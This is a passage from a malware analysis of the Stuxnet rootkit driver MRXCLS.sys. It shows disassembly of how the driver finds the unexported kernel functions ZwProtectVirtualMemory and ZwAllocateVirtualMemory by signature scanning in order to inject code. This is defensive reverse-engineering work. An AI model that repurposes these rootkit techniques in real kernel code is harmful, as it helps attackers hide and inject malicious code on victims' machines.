.text:00011A7D .text:00011A7D jGetZwProtectVirtualMemoryAddr: ; CODE XREF: fnDispatchIOCTL+2C↑j .text:00011A7D 83 65 FC 00 and [ebp+var_4], 0 .text:00011A81 56 push esi .text:00011A82 57 push edi .text:00011A83 8D 75 FC lea esi, [ebp+var_4] .text:00011A86 8D 7D F8 lea edi, [ebp+pZwProtectVirtualMemory] .text:00011A89 E8 94 EE FF FF call fnGetZwProtectVirtualMemoryAddr .text:00011A89 .text:00011A8E 8B 45 FC mov eax, [ebp+var_4] .text:00011A91 85 C0 test eax, eax .text:00011A93 5F pop edi .text:00011A94 5E pop esi .text:00011A95 75 26 jnz short jRet_ .text:00011A95 .text:00011A97 8D 43 20 lea eax, [ebx+20h] .text:00011A9A 50 push eax ; OldProtect .text:00011A9B FF 30 push dword ptr [eax] ; NewProtectWin32 .text:00011A9D 8D 43 18 lea eax, [ebx+18h] .text:00011AA0 50 push eax ; RegionSize .text:00011AA1 8D 43 10 lea eax, [ebx+10h] .text:00011AA4 50 push eax ; BaseAddress .text:00011AA5 FF 73 08 push dword ptr [ebx+8] ; ProcessHandle .text:00011AA8 8B 45 F8 mov eax, [ebp+pZwProtectVirtualMemory] .text:00011AAB FF 10 call dword ptr [eax] ; ZwProtectVirtualMemory .text:00011AAD 85 C0 test eax, eax .text:00011AAF 75 0C jnz short jRet_ .text:00011AAF
↑ NTSTATUS NtProtectVirtualMemory( __in HANDLE ProcessHandle, __inout PVOID *BaseAddress, __inout PSIZE_T RegionSize, __in WIN32_PROTECTION_MASK NewProtectWin32, __out PULONG OldProtect ) /*** Routine Description: This routine changes the protection on a region of committed pages within the virtual address space of the subject process. Setting the protection on a range of pages causes the old protection to be replaced by the specified protection value. Note if a virtual address is locked in the working set and the protection is changed to no access, the page is removed from the working set since valid pages can't be no access. Arguments: ProcessHandle - An open handle to a process object.
As we know, function ZwProtectVirtualMemory is not exported by the Windows kernel and this is another task which authors of MRXCLS.sys have been solved. For example, in case of Windows 2000, they try to find function signature with analysis of executable sections of ntoskrnl image. This signature you can see below.
.rdata:00012450 ; --------------------------------------------------------------------------- .rdata:00012450 .rdata:00012450 Vin2k_ZwProtectVirtualMemory_Pattern: ; DATA XREF: fnCheckNtServiceOnAllocateVirtualMemory+11↑r .rdata:00012450 ; fnCheckNtServiceOnAllocateVirtualMemory+27↑o .rdata:00012450 B8 77 00 00 00 mov eax, 77h ; SSDT index .rdata:00012455 8D 54 24 04 lea edx, [esp+4] .rdata:00012459 CD 2E int 2Eh ; DOS 2+ internal - EXECUTE COMMAND .rdata:00012459 ; DS:SI -> counted CR-terminated command string .rdata:0001245B C2 14 00 retn 14h .rdata:0001245B .rdata:0001245B ; ---------------------------------------------------------------------------
Authors are trying to enumerate all useful ntoskrnl sections and for each of it call special function that performs searching ZwAllocateVirtualMemory by signatures on Windows 2000 or little harder on Windows XP.
.text:000119DD .text:000119DD jNextNtoskrnlSection: ; CODE XREF: sub_11994+90↓j .text:000119DD 0F B7 C3 movzx eax, bx .text:000119E0 6B C0 28 imul eax, 28h .text:000119E3 8D 14 30 lea edx, [eax+esi] .text:000119E6 E8 43 FD FF FF call fnCheckSectionByFlagsame .text:000119E6 .text:000119EB 84 C0 test al, al .text:000119ED 74 31 jz short jNextIteration .text:000119ED .text:000119EF 8B 42 08 mov eax, [edx+8] .text:000119F2 8B 4A 10 mov ecx, [edx+10h] .text:000119F5 3B C1 cmp eax, ecx .text:000119F7 73 02 jnb short loc_119FB .text:000119F7 .text:000119F9 8B C8 mov ecx, eax .text:000119F9 .text:000119FB .text:000119FB loc_119FB: ; CODE XREF: sub_11994+63↑j .text:000119FB 8B 42 0C mov eax, [edx+0Ch] .text:000119FE 03 45 F4 add eax, [ebp+NTKernelBaseAddress] .text:00011A01 8D 55 FF lea edx, [ebp-1] .text:00011A04 52 push edx .text:00011A05 8D 55 F8 lea edx, [ebp+var_8] .text:00011A08 52 push edx .text:00011A09 03 C8 add ecx, eax .text:00011A0B 51 push ecx .text:00011A0C 50 push eax .text:00011A0D 8D 45 D8 lea eax, [ebp+var_28] .text:00011A10 50 push eax .text:00011A11 C6 45 FF 01 mov [ebp+var_1], 1 .text:00011A15 E8 6A FE FF FF call fnFindZwAllocateVirtualMemory .text:00011A15
Main purpose of this Stuxnet rootkit is code injection. As we can see from its code, the driver tries to read configuration data of injection either from registry parameter Data, either from
4/10